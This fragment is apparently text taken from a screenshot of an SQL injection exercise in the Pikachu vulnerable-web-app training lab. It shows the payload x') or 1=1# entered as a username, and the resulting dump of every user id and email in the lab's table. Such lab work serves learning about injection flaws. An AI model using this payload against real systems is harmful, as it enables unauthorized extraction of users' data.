 sqli > x
what's your username?
x') or 1=1# 查询
your uid:1
your email is: 111113
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: a